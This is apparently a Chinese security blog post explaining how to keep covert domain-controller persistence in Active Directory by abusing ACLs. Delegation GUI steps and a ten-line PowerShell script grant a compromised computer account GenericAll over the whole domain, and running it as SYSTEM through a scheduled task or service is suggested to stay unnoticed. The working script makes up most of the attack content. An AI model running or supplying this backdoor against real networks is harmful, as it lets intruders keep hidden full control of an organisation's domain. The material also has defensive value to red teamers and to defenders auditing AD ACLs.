通过ACL维持域控权限

VSole2021-10-21 09:14:15

前置要求

- 已获得域管理权限

- 有一台域下的计算机SYSTEM权限

相较于其他维权方式的优点:

常见的方法都是围绕着用户、密码、票据来实现权限维持。

此方法不需要添加域账号,也就不用为密码过期、账号禁用、票据操作而头疼。

操作步骤



界面上操作

- 右键域->委派控制



- 添加->高级->对象类型->勾选计算机 找到有权限的计算机





- 创建自定义任务



- 默认值,下一步

- 选择完全控制

使用powershell修改

powershell

1

2

3

4

5

6

7

8

9

10

Import-Module ActiveDirectory

$ad = [ADSI]("LDAP://DC=zpyjjd,DC=com")

$computer = Get-ADComputer -Identity "WIN-N39A9OGCR8N"

$Identity = New-Object 'Security.Principal.SecurityIdentifier' $computer.SID.Value

$rights = [System.DirectoryServices.ActiveDirectoryRights]::GenericAll

$type = [System.Security.AccessControl.AccessControlType]::Allow

$inherit = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::All

$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $Identity,$rights,$type,$inherit

$ad.ObjectSecurity.AddAccessRule($ace)

$ad.CommitChanges()

此时该计算机就具备整个域控的权限。



如何触发

- 可以通过计划任务,创建一个SYSTEM权限运行计划

- 也可以通过创建SYSTEM运行的服务来触发



如何删除

- 选择高级功能

- 右键域,选择属性。再选择安全,最后选择之前添加的计算机,点击删除

VSole

网络安全专家